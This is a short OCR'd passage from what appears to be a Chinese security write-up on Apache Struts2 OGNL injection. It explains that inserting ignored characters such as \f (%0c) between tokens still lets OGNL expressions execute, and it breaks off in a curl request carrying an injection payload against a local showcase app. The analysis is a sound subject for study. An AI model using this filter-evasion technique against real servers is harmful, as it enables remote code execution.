
\r、\n 等5种符号:
这意味着，如果我们在某两个token之间加入这些会被忽略的符
号，OGNL语句依然能够执行。虽然不知道 \f 是什么，但是使用
C语言打印后，发现是 0x0C，所以我们就用%0c来测试吧 :- )
我们随机的插入一些\f字符，发现可以执行:
curl 'http://127.0.0.1/struts2-showcase/%24%7b(%23_memb